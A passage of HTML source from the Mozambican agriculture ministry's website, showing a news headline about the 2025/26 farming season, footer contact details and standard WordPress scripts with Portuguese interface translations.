									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/MAAP-Sector.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/sector-agrario-mantem-perspectivas-de-boa-producao-na-campanha-2025-26/">
                                <h4 class="title">
								    SECTOR AGRÁRIO MANTÉM PERSPECTIVAS DE BOA PRODUÇÃO NA CAMPANHA 2025/26                                </h4>
                            </a>
						    <div class="details">O Ministério da Agricultura, Ambiente e Pescas (MAAP) mantém...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1102fd4457" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados 